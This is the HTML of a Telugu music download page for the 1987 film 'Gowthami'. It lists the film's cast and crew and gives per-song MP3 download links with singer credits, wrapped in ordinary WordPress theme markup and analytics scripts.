                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 1987 Telugu Songs" class="entry-crumb" href="https://naasongs.me/1987-telugu-songs-download/">1987 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Gowthami</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-142 post type-post status-publish format-standard has-post-thumbnail hentry category-1987-telugu-songs-download category-telugu-songs-11">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/1987-telugu-songs-download/">1987 Telugu Songs</a></li>
                                            <li class="entry-category"><a href="https://naasongs.me/telugu-songs-11/">Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/gowthami-songs-download1a/" rel="bookmark" title="Gowthami">
                        Gowthami                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2017-02-27T19:02:11+00:00" >February 27, 2017</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/gowthami-songs-download1a/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2017/02/GouthamiSuhasini.jpg" alt="Gowthami" title="Gowthami" />
                                                    </div>
                                
                <p><strong>Gowthami Audio Information:</strong><br />
Cast And Crew: Suhasini, Sharath Babu<br />
Director: T.Kranthi Kumar<br />
Producer: Mandava Gopalakrishna<br />
Music: SP.Balasubrahmanyam<br />
Album Bit Rate: 320/128kbps<br />
Language: Telugu</p>
<h4>Single Download Link</h4>
<p>Kondameedi Kothini Dincha Song &#8211; <a href="https://naasongsdownload.com/Telugu/1987-Naasongs.Audio/Gowthami%20(1987)-Naasongs.Audio/01%20-%20Kondameedi%20Kothini%20Dincha%20-Naasongs.Audio.mp3">Download</a><br />
Singer: SP.Balu, SP.Sailaja</p>
<p>Nuluvechani Vennela Song &#8211; <a href="https://naasongsdownload.com/Telugu/1987-Naasongs.Audio/Gowthami%20(1987)-Naasongs.Audio/02%20-%20Nuluvechani%20Vennela%20-Naasongs.Audio.mp3">Download</a><br />
Singer: SP.Balu, SP.Sailaja</p>
<p>Poolavelluva Sude Song &#8211; <a href="https://naasongsdownload.com/Telugu/1987-Naasongs.Audio/Gowthami%20(1987)-Naasongs.Audio/03%20-%20Poolavelluva%20Sude%20-Naasongs.Audio.mp3">Download</a><br />
Singer: SP.Sailaja</p>
<p>Vanchena Ragilinchina Song &#8211; <a href="https://naasongsdownload.com/Telugu/1987-Naasongs.Audio/Gowthami%20(1987)-Naasongs.Audio/04%20-%20Vanchena%20Ragilinchina%20-Naasongs.Audio.mp3">Download</a><br />
Singer: S.Janaki</p>
<p>Veligindi Naaprana Deepam Song &#8211; <a href="https://naasongsdownload.com/Telugu/1987-Naasongs.Audio/Gowthami%20(1987)-Naasongs.Audio/05%20-%20Veligindi%20Naaprana%20Deepam%20-Naasongs.Audio.mp3">Download</a><br />
Singer: SP.Balu, P.Susheela</p>
<h4>Zip Download Link</h4>
<p>320 Kbps OR 128 Kbps Zip-<a href="https://naasongsdownload.com/Telugu/1987-Naasongs.Audio/Gowthami%20(1987)-Naasongs.Audio.zip">Download</a></p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                        </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6972225ad852d
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>